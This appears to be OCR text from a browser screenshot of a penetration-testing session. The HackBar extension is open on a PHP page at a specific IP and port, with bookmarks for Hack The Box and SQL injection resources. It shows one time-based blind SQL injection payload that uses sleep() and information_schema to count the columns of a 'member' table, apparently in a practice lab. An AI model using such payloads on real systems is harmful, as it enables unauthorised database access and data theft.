 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((select%20count(colu... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((select count(column_name) from information_schema.columns where table_name='member') = 3,0,10) )
切割Url
提交
Post data Referer User Agent Cookies 清空RUC